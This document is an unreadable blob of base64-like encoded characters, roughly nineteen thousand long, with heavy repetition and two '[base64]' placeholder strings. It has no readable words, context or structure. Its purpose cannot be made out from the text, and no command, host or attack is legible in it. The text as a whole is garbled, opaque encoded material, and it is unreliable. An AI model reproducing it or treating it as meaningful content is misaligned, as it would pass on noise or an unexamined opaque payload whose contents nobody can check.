r/nopvno5Hno5Pno5Lno5LnopPnopvnor/nopvno5Hno5Pno5Lno5TnopPnopvnor/nopvno5Hno5Pno5Lno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4TnoqPnoo7noobnoofnoornooLno4vnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5vno5Xno5TnopPnopvno4rnor/nopvno5Hno5Pnopjno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pnopjnoo/noobnooXnopfno5nnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5PnooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jnooTno4vno4TChMKdwo7CmcKNwofChMKc56OE56OP56KG56OL56OT56Kb56OR56OW56OU56Ob56OK56OK56OI56OE56OZ56K/56Kb56OR56OT56OE56OI56KE56OL56OE74qi74qj74qu74qu74qv74qk56OE56OP56KG56OL56OT56Kb56OS56OQ56OW56OU56OK56OK56OI56OE56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56OP56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56OJ56K/56Kb56OR56OT56KY56KF56KM56KN56KX56OO56KF56KC56KO56KK56KP56Ka56OZ56K/56Kb56OR56OT56K/56Kb56OR56OR56Ki56KR56KK56KC56KP56K/56Kb56OR56OR56OP56K/56Kb56OR56OT56KQ56KG56KR56KK56KF56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KU56KG56KK56KE56KL56KX56OZ56KN56KM56KR56KO56KC56KP56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56OO56OE56OI56KE56OL56OE776/776t776q776j776h776856OE56OP56KG56OL56OT56Kb56OS56OV56OW56OW56OK56OK56OI56OE56OO56KB56KM56Kb56OO56KQ56KK56KZ56KK56KN56KE56OZ56K/56Kb56OR56OT56KB56KM56KR56KH56KG56KR56OO56KB56KM56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56OO56KO56KM56KZ56OO56KB56KM56Kb56OO56KQ56KK56KZ56KK56KN56KE56OZ56K/56Kb56OR56OT56KB56KM56KR56KH56KG56KR56OO56KB56KM56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56Kb56OO56KQ56KK56KZ56KK56KN56KE56OZ56K/56Kb56OR56OT56KB56KM56KR56KH56KG56KR56OO56KB56KM56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KQ56KK56KZ56KG56OZ56K/56Kb56OR56OT56OS56OR56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KP56KK56KN56KG56OO56KL56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OS56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K856KC56KR56KR56OZ56OZ56KC56KF56KX56KG56KR56K/56Kb56OR56OT56KY56KT56KM56KQ56KK56KX56KK56KM56KN56OZ56K/[base64]/no4Tno4/noobno4vno5Pnopvno5Hno5Pno5Tno5Tno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo3nopfnoobnoo3nopfno5nnor/nopvno5Hno5Pnor/nopvno5Hno5Hnor/nopvno5Hno5Hnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnooznopPno5nnor/nopvno5Hno5Pno47no5rnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noobnooXnopfno5nnor/nopvno5Hno5Pno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopDnopfnoprnoo/noobno5nnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TvqL/vqKPvqKDvqKXvqKjno4Tno4/noobno4vno5Pnopvno5LnooLnoofno5Lno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5vno43no5bnopPnopvnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno5vno43no5bnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Tno4jnooTno4vno4Tuu4/uu4nuu5ruu5Xuu4juu4vuu5ruu4nuu57uu5Xuu4/no4Tno4/noobno4vno5Pnopvno5Tno5Hno5vno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Tno4jnooTno4vno4Tuu4/uu4nuu5ruu5Xuu4juu4vuu5ruu4nuu57uu5Xuu4/no4Tno4/noobno4vno5Pnopvno5Tno5Hno5vno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Dno5rno5fno5rno5bno5rno5bnor/nopvno5Hno5Pno4Tno4jnooTno4vno4Tuu4/uu4nuu5ruu5Xuu4juu4vuu5ruu4nuu57uu5Xuu4/no4Tno4/noobno4vno5Pnopvno5Tno5Hno5vno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5PnopjnopPnooLnoofnoofnoornoo3nooTno47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznopPnor/nopvno5Hno5PnopjnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Pno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lno5XnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnoobnopvnopfno47nooLnoo/noornooTnoo3no5nnor/nopvno5Hno5Pnoo/noobnooXnopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnor/nopvno5Hno5PnooHnooznoo/noofnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoo/noornoo3noojnor/nopvno5Hno5Pnopjnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoo/noornoo3noojnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooLnor/nopvno5Hno5Pnopjnopfnoobnopvnopfno47noofnoobnooDnooznopHnooLnopfnoornooznoo3no5nnor/nopvno5Hno5Pnopbnoo3noofnoobnopHnoo/noornoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Pno5Pno5Xno5Lno5rno5rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5PnopjnopPnooLnoofnoofnoornoo3nooTno47nopfnooznopPno5nnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnopHnoobnoo/nooLnopfnoornopXnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnoobnopvnopfno47nooLnoo/noornooTnoo3no5nnor/nopvno5Hno5PnopHnoornooTnoovnopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tnor/nopvno5Hno5PnopjnooHnooLnooDnoojnooTnopHnooznopbnoo3noofno5nnor/nopvno5Hno5Pno4Dnoobnoofnoobnoofnoobnoofnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno5nnor/nopvno5Hno5Pnoo3nooznoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnopbnopHnopDnooznopHno5nnor/nopvno5Hno5PnoofnoobnooXnooLnopbnoo/nopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Pno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnooHnooznoo/noofnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nooXnooLnoo7noornoo/noprno5nnoqLnopHnoornooLnoo/nor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4Tnopfnoobnopvnopfno47nopfnopHnooLnoo3nopDnooXnooznopHnoo7no5nnoo3nooznoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5bnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tno5nnoo3nooznopfno4vno5nnooXnoornopHnopDnopfno47nooDnoovnoornoo/noofno4rnor/nopvno5Hno5Pnopjnoo7nooLnopHnooTnoornoo3no47noo/noobnooXnopfno5nnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tno5nnoovnooznopXnoobnopHnor/nopvno5Hno5PnopjnooHnooLnooDnoojnooTnopHnooznopbnoo3noofno5nnor/nopvno5Hno5Pno4Dnoobno5Hnoobno5Hnoobno5Hnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooXnooznopHnoo7nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TInsiJyIjIiMiTyJLno4Tno4/noobno4vno5Pnopvno5Hno5Hnoobno5Lno4rno4rno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorzno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tnor/nopvno5Hno5Pnopjnopfnoobnopvnopfno47noofnoobnooDnooznopHnooLnopfnoornooznoo3no5nnor/nopvno5Hno5Pnopbnoo3noofnoobnopHnoo/noornoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno5jnorrnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5Tno5jnornnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5vno5jnooHnooLno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnooXnooznopHnoo7no4Tno4rno5jnooHnooLnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4TnorznooXnooznopHnoo7no4Tno4rno5jnooHnooLnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnorrno4rno5jnooHnooLnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnornno4rno5jnooHnoobno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnooLno4Tno4rno5jnooHnoobnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4TnorznooLno4Tno4rno5jnooHnoobnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vno4TnoovnopHnoobnooXno4Tno4/no4Tno4Dno4Tno4rno5jnooHnoobnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5Xno5jnooHnooTno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnoofnoornopXno4Tno4rno5jnooHnooTnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4Tnorznoo/noornoo3noojno4Tno4rno5jnooHnooTnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnoobno4rno5jnooHnoofno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnopPno4Tno4rno5jnooHnoofnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4TnorznopPno4Tno4rno5jnooHnoofnorjno4Tnoornoo3noo3noobnopHnoqvnorfnoq7noq/no4Tnor7no57nooHno5bno5jnooHnooHno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnoofnoornopXno4Tno4rno5jnooHnooHnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4jno4Tnorznopfnoornopfnoo/noobno4Tno4rno5jnooHnooHnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnoofno4rno5jnooHnooDno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnoofnoornopXno4Tno4rno5jnooHnooDnorjnooTno4vno4TbhduT24Lbt9uC24LbhNuf25Tbg9uC25Pno4Tno4/noobno4vno5Pnopvno5LnooXno5HnooHno4rno4rnor7no4vnooTno4vno4Tul5Hul57ul5Pul4Hul4Hno4Tno4/noobno4vno5Pnopvno5HnooXno4rno4rno4/nooHno5Dno4rno5jnooHnooDnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnooHno4rno5jnooHnooDnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnooTno4rno5jnooHnooDnorjno4TnooLnopPnopPnoobnoo3noofnoqDnoovnoornoo/noofno4Tnor7no4vnooHnooLno4rno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHno5Hno4rnopjnoornooXno4vnooHno5fno57no57nooTno4vno4TvoLXvoLLno4Tno4/noobno4vno5Pnopvno5LnooDnoofnooDno4rno4rnop/nop/nooHno5fno57no57no4Tnopbnoojno4Tno4rnopjnooHno5bno57no4Tns4Lns5Pns5rnsqHnor/nopvno5Hno5Pno5/no4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53no4Tno4jnoo/nooznooDnooLnopfnoornooznoo3norjno4TnoovnooznopDnopfnoo3nooLnoo7noobno4Tnor7no4jno4Tno5/no4zno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53nor/nopvno5Hno5Pns5Tns5Pns5znsqPns5Pnsqvns5vns5Hns5Pns5bnsqHnor/nopvno5Hno5PnsqPns5Pns5TnsqPns5bnsqvns5bns57ns5vns5bnor/nopvno5Hno5Pns57ns5Pnor/nopvno5Hno5Pns5zns53ns5nns5Pns5Tnor/nopvno5Hno5PnsqDns5Hns5bns5fns53ns5/ns5jns5bns57ns5vns5rno4Tno5jnooHno5Xno57no4Tns7zns53ns5nns5Pns5Tnor/nopvno5Hno5PnsqDns5Hns5bns5fns53ns5/ns5jns5bns57ns5vns5rno4Tno5jnooHno5Tno57no4Tns4Pns5Pns5TnsqPns5bnsqvns5vnsqHnsq/no4Tno5jnooHno5vno57no4Tns7Lns5jns53ns5nns5vnsqPns53ns5Hns5PnsqHnsq/no4Tno5jnop7noobnoo/nopDnoobnopjnooHno5bno57no4Tno5/no4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53no4Tno4jnoo/nooznooDnooLnopfnoornooznoo3norjno4TnoovnooznopDnopfnoo3nooLnoo7noobno4Tnor7no4jno4Tno5/no4zno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tno53nor/nopvno5Hno5PnopHnoobnopLnopbnoobnopDnopfnopDnor/nopvno5Hno5PnopPnoobnopHnoo7noornopDnopDnoornooznoo3nor/nopvno5Hno5Pnopfnooznor/nopvno5Hno5PnopDnoovnooznopTnor/nopvno5Hno5Pnoprnooznopbnor/nopvno5Hno5Pnoo3nooznopfnoornooXnoornooDnooLnopfnoornooznoo3nopDno4Tno5jnooHno5Xno57no4TnorDnoovnooznopTnor/nopvno5Hno5Pnoo3nooznopfnoornooXnoornooDnooLnopfnoornooznoo3nopDno4Tno5jnooHno5Tno57nooTno4vno4TvgKLvgI/vgI/vgIzvgJTno4Tno4/noobno4vno5Pnopvno5Lno5bno5Pno5Pno4rno4rno5jnooHno5vno57no4TnoqHnoo/[base64]/noobnooXnopfno4Tnor7no57no5Pnopvno5Pno5jnoqnnorjno4TnopHnoornooTnoovnopfno4Tnor7no57no5Pnopvno5Pno5jnoqnnorjnooTno4vno4TuspruspPuspLusojusrrusp3uspHuspXuspDusoXno4Tno4/noobno4vno5Pnopvno5rno5Xno5Lno4rno4rnor7no57no4TnoqLnopHnoornooLnoo/no4/nopDnoobnopHnoornooXno4Tno5jnooHno5rno57noofnorjno4TnooDnopHnoobnooLnopfnoobnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7no4vno4TnopDnopfnoprnoo/noobno4Tno4rno5jnooHno5rnorjno4Tnoornoo3noo3noobnopHnorfnoobnopvnopfno4Tnor7no57no4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5PnopjnooHnooLnooDnoojnooTnopHnooznopbnoo3noofno5nnor/nopvno5Hno5Pno4DnooXnooXnooXnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnopHnoobnoo/nooLnopfnoornopXnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopnno47noornoo3noofnoobnopvno5nnor/nopvno5Hno5Pno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopHnoornooTnoovnopfno5nno5Dno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5PnooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7noornoo3no47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lno5Xno5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5fno5Dno5XnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Lno5Pno5Pno4bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nnor/nopvno5Hno5Pno5Hno5LnopPnopvnor/nopvno5Hno5Pno5Hno5fnopPnopvnor/nopvno5Hno5Pno5Hno5PnopPnopvnor/nopvno5Hno5Pno5Hno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4Tno47no4Tno4jnooTno4vno4Tvvr/vvq3vvqrvvqPvvqHvvrzno4Tno4/noobno4vno5Pnopvno5Lno5Xno5bno5bno4rno4rno4jno4Tno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno5Xno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnor/nopvno5Hno5Pno47noo7nooznopnno47nooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno5Xno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4TnooHnooznopvno47nopDnoovnooLnoofnooznopTno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5Lno5PnopPnopvnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no5Pno43no5Lno5Xno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tno5nnooHnoobnooXnooznopHnoobnopjnooDnooznoo3nopfnoobnoo3nopfno5nnor/nopvno5Hno5Pnor/nopvno5Hno5Hnor/nopvno5Hno5Hnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5PnooLnooHnopDnooznoo/nopbnopfnoobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopnno47noornoo3noofnoobnopvno5nnor/nopvno5Hno5Pno47no5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnooznopPno5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noobnooXnopfno5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7